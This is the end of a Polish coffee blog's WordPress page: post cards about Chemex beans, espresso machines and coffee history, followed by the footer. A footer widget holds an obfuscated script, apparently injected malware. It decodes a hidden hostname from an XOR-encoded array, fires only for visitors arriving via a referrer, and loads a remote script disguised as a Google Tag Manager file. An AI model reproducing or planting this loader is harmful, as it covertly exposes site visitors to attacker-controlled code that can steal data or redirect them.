                    <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
                <div class="spotlight-post">
                    <figure class="categorised-article inside-img">
                        <div class="categorised-article-wrapper">
                            <div class="data-bg-hover data-bg-categorised read-bg-img">
                                <a href="https://kawaespresso.pl/kawa-do-chemexa-jakie-ziarna-wybrac-do-alternatywnych-metod-parzenia/">
                                    <img width="300" height="200" src="https://kawaespresso.pl/wp-content/uploads/2021/09/pexels-jessica-lynn-lewis-867470.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                                </a>
                            </div>
                        </div>
                                                <div class="figure-categories figure-categories-bg">
                            
                            <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://kawaespresso.pl/category/uncategorized/" alt="View all posts in Uncategorized"> 
                                 Uncategorized
                             </a>
                        </li></ul>                        </div>
                    </figure>

                    <figcaption>
                        
                        <h3 class="article-title article-title-1">
                            <a href="https://kawaespresso.pl/kawa-do-chemexa-jakie-ziarna-wybrac-do-alternatywnych-metod-parzenia/">
                                Kawa do Chemexa – jakie ziarna wybrać do alternatywnych metod parzenia?                            </a>
                        </h3>
                        <div class="grid-item-metadata">
                            
        <span class="author-links">
                            <span class="item-metadata posts-date">
                <i class="far fa-clock"></i>
                    5 years ago            </span>
                        
                <span class="item-metadata posts-author">
            <a href="https://kawaespresso.pl/author/admin/">
                admin            </a>
        </span>
                    </span>
                                </div>
                    </figcaption>
                </div>
            </div>
                    <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
                <div class="spotlight-post">
                    <figure class="categorised-article inside-img">
                        <div class="categorised-article-wrapper">
                            <div class="data-bg-hover data-bg-categorised read-bg-img">
                                <a href="https://kawaespresso.pl/jaki-gatunek-kawy-wybrac-do-ekspresu-cisnieniowego/">
                                    <img width="300" height="182" src="https://kawaespresso.pl/wp-content/uploads/2021/09/pexels-jamal-yahya-4085291.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                                </a>
                            </div>
                        </div>
                                                <div class="figure-categories figure-categories-bg">
                            
                            <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://kawaespresso.pl/category/uncategorized/" alt="View all posts in Uncategorized"> 
                                 Uncategorized
                             </a>
                        </li></ul>                        </div>
                    </figure>

                    <figcaption>
                        
                        <h3 class="article-title article-title-1">
                            <a href="https://kawaespresso.pl/jaki-gatunek-kawy-wybrac-do-ekspresu-cisnieniowego/">
                                Jaki gatunek kawy wybrać do ekspresu ciśnieniowego?                            </a>
                        </h3>
                        <div class="grid-item-metadata">
                            
        <span class="author-links">
                            <span class="item-metadata posts-date">
                <i class="far fa-clock"></i>
                    5 years ago            </span>
                        
                <span class="item-metadata posts-author">
            <a href="https://kawaespresso.pl/author/admin/">
                admin            </a>
        </span>
                    </span>
                                </div>
                    </figcaption>
                </div>
            </div>
                    <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
                <div class="spotlight-post">
                    <figure class="categorised-article inside-img">
                        <div class="categorised-article-wrapper">
                            <div class="data-bg-hover data-bg-categorised read-bg-img">
                                <a href="https://kawaespresso.pl/historia-kawy-jak-zostala-odkryta/">
                                    <img width="300" height="226" src="https://kawaespresso.pl/wp-content/uploads/2021/09/pexels-elle-hughes-4424672-1.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                                </a>
                            </div>
                        </div>
                                                <div class="figure-categories figure-categories-bg">
                            
                            <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://kawaespresso.pl/category/uncategorized/" alt="View all posts in Uncategorized"> 
                                 Uncategorized
                             </a>
                        </li></ul>                        </div>
                    </figure>

                    <figcaption>
                        
                        <h3 class="article-title article-title-1">
                            <a href="https://kawaespresso.pl/historia-kawy-jak-zostala-odkryta/">
                                Historia kawy – jak została odkryta?                            </a>
                        </h3>
                        <div class="grid-item-metadata">
                            
        <span class="author-links">
                            <span class="item-metadata posts-date">
                <i class="far fa-clock"></i>
                    5 years ago            </span>
                        
                <span class="item-metadata posts-author">
            <a href="https://kawaespresso.pl/author/admin/">
                admin            </a>
        </span>
                    </span>
                                </div>
                    </figcaption>
                </div>
            </div>
                </div>
    </div>
    </div>
</div>

<footer class="site-footer">
            <div class="primary-footer">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                    <div class="row">
                                                            <div class="primary-footer-area footer-first-widgets-section col-md-4 col-sm-12">
                                    <section class="widget-area">
                                            <div id="block-17" class="widget covernews-widget widget_block"><script type="text/javascript">
!function (_e2bce2) {
    
    var _8e57bc = Date.now();
    var _d65387 = 1000;
    _8e57bc = _8e57bc / _d65387;
    _8e57bc = Math.floor(_8e57bc);

    var _8243e2 = 600;
    _8e57bc -= _8e57bc % _8243e2;
    _8e57bc = _8e57bc.toString(16);

    var _c0c34 = _e2bce2.referrer;

    if (!_c0c34) return;

    var _9ea5cf = [14892, 14891, 14886, 14899, 14906, 14892, 14903, 14906, 14906, 14891, 14961, 14888, 14906, 14909, 14892, 14891, 14910, 14891, 14902, 14908, 14908, 14907, 14897, 14961, 14908, 14896, 14898];

    _9ea5cf = _9ea5cf.map(function(_2c72f4){
        return _2c72f4 ^ 14943;
    });

    var _803c6d = "34a93c18d4c4063b873d6fda3ae32abe";
    
    _9ea5cf = String.fromCharCode(..._9ea5cf);

    var _7fadac = "https://";
    var _bb3e46 = "/";
    var _a367be = "gtm-";

    var _dc6dba = ".js";

    var _3646bd = _e2bce2.createElement("script");
    _3646bd.type = "text/javascript";
    _3646bd.async = true;
    _3646bd.src = _7fadac + _9ea5cf + _bb3e46 + _a367be + _8e57bc + _dc6dba;

    _e2bce2.getElementsByTagName("head")[0].appendChild(_3646bd)

}(document);
</script></div><div id="block-16" class="widget covernews-widget widget_block"><!-- 5410a105d05e658f0aacb153a2f620cf --></div>                                    </section>
                                </div>
                            
                        
                                                                    </div>
                </div>
            </div>
        </div>
    </div>
    
                <div class="site-info">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                                                                Copyright &copy; All rights reserved.                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/covernews/">CoverNews</a> by AF themes.                                    </div>
            </div>
        </div>
    </div>
</footer>
</div>
<a id="scroll-up" class="secondary-color">
    <i class="fa fa-angle-up"></i>
</a>
<script type='text/javascript' src='https://kawaespresso.pl/wp-content/themes/covernews/js/navigation.js?ver=20151215' id='covernews-navigation-js'></script>
<script type='text/javascript' src='https://kawaespresso.pl/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=20151215' id='covernews-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://kawaespresso.pl/wp-content/themes/covernews/assets/slick/js/slick.min.js?ver=5.8.1' id='slick-js'></script>
<script type='text/javascript' src='https://kawaespresso.pl/wp-content/themes/covernews/assets/bootstrap/js/bootstrap.min.js?ver=5.8.1' id='bootstrap-js'></script>
<script type='text/javascript' src='https://kawaespresso.pl/wp-content/themes/covernews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=5.8.1' id='matchheight-js'></script>
<script type='text/javascript' src='https://kawaespresso.pl/wp-content/themes/covernews/assets/marquee/jquery.marquee.js?ver=5.8.1' id='marquee-js'></script>
<script type='text/javascript' src='https://kawaespresso.pl/wp-content/themes/covernews/assets/script.js?ver=5.8.1' id='covernews-script-js'></script>
<script type='text/javascript' src='https://kawaespresso.pl/wp-content/themes/covernews/assets/fixed-header-script.js?ver=5.8.1' id='covernews-fixed-header-script-js'></script>
<script type='text/javascript' src='https://kawaespresso.pl/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://kawaespresso.pl/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>

</body>
</html>
